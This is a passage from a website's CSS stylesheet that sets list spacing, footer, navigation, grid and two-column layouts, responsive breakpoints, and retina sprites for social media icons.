	padding-left: 20px;
	margin-top: -10px;
	padding-bottom: 25px;
}

.content .txt ul + p{
	margin-top: -10px;
}

.content .txt ul li{
	margin-bottom: 5px;
}

.banner li{
	visibility: hidden;
}

/* @end */





footer{
	text-align: left;
}

footer span{
	white-space: nowrap;
}

footer .inner-wrapper{
	margin-right: 3%;
	margin-left: 3%;
	border-top: 1px solid #666666;
	padding-top: 5px;
	line-height: 15px;
}



@media only screen and (min-width: 560px) {


	.grid li{
		width: 32.33333333333333%;
	}

	.grid li:nth-child(n){
		margin-right: 1%;
	}

	.grid li:nth-child(3n){
		margin-right: 0%;
	}

	table tr{
		font-size: 14px;
	}

	.people h1,
	.people h2{
		font-size: 40px;
		line-height: 48px;
	}



	.icons li{
		width: auto;
		padding-bottom: 0px;
	}

	.icons li:nth-child(n){
		clear: none;
	}
}

@media only screen and (min-width: 980px) {

	/* @group Navigation - Wbsite */



	header nav {
		float: left;
	}

	header nav{
		position: relative;
		padding-left: 30px;
		margin-top: 30px;
	}

	.mobile_nav{
		display: none;
	}

	nav ul{
		display: block;
	}

	nav ul li{
		float: left;
		margin-right: 10px;
	}

	nav.main ul li:last-child{
		margin-right: 0;
	}

	nav ul li a{
		display: inline-block;
		padding-top: 0;
		padding-bottom: 0;
		border: none;
		text-align: center;
		color: #fff;
	}

	nav ul li a:hover{
		color: #C97D68;
	}

	nav ul li:last-child a{
		border-bottom-width: 10px;
		border-bottom-style: none;
	}

	nav.social{
		float: right;
		padding-left: 0;
		margin-top: 28px;
		padding-top: 0px;
		width: auto;
	}

	nav.social ul li{
		width: 20px;
		height: 20px;
		margin-left: 5px;
		margin-right: 0;
	}



	nav.social li a{
		width: 20px;
		height: 20px;
	}



	li.in a{
		margin-left: -4px;
	}

	li.co a{
		margin-left: 6px;
	}



	/* @end */



	section article.txt{
		width: 90%;
		max-width: 720px;
		float: left;
		position: relative;
	}

	section aside{
		width: 60%;
		position: relative;
		float: right;
		margin-right: -15%;
	}


	section article.col2 .left,
	section article.col2 .right{
		width: 48%;
		float: left;
		margin-right: 4%;
	}


	section article.col2 .headline{
		width: 75%;
	}

	section article.col2 .right{
		margin-right: 0;
	}

	article.people .left{
		width: 36%;
		float: left;
		margin-right: 4%;

	}

	article.people .right{
		float: left;
		width: 60%;
	}



	.portrait{
		margin-bottom: 0px;
	}

	.portrait img{
		width: 100%;
		display: block;
	}

	.portrait a:hover img{
		opacity: 1;
	}

	.portrait .mail{
		width:100%;
		bottom: -50px;
	}

	.col2_imgtxt{
		display: block;
	}

	.col2_imgtxt article,
	.col2_imgtxt article.txt{
		display: block;
		width: 48%;
		float: left;
		margin-right: 4%;
	}

	.col2_imgtxt article.txt{
		margin-right: 0;
		position: relative;
	}

	.col2_imgtxt .icons{
		padding-bottom: 0px;
	}

	section article.col2.images .left,
	section article.col2.images .right{
		width: 48%;
		float: left;
		margin-right: 4%;
	}

	section article.col2.images .right{
		margin-right: 0;
	}

	section article.col2.images .left{
		padding-bottom: 0;
	}


	footer{
		min-height: 40px;
		/*width: 81.2500000000026%;*/
		text-align: center;
	}


}


@media only screen and (min-width: 980px) {



	header nav{
		padding-left: 40px;
	}


	nav ul li{
		margin-right: 16px;
	}

	.grid li{
		width: 24.25%;
	}

	.grid li:nth-child(n){
		margin-right: 1%;
	}

	.grid li:nth-child(4n){
		margin-right: 0%;
	}


}




@media only screen and (min-width: 960px) {

	.wrapper{
		margin-bottom: -50px;
		width: 81.2500000000026%;
		position: relative;
	}

	footer{
		width: 81.2500000000026%;
	}

}



@media only screen and (min-width: 1100px) {

	nav ul li{
		margin-right: 30px;
	}

}


/* Retina */
@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min-resolution:144dpi) {

	li.fb a{
		background-image: url(../img/social@2.png?v=1);
		background-size: 20px 140px;
	}

	li.tw a{
		background: url(../img/social@2.png) 0 -20px;
		background-size: 20px 140px;
	}

	li.yt a{
		background: url(../img/social@2.png) 0 -40px;
		background-size: 20px 140px;
	}

	li.co a{
		background: url(../img/social@2.png) 0 -60px;
		background-size: 20px 140px;
	}

	li.go a{
		background: url(../img/social@2.png) 0 -80px;
		background-size: 20px 140px;
	}

	li.in a{
		background: url(../img/social@2.png) 0 -100px;
		background-size: 20px 140px;
	}

  li.insta a{
		background: url(../img/social@2.png) 0 -120px;
		background-size: 20px 140px;
	}


}
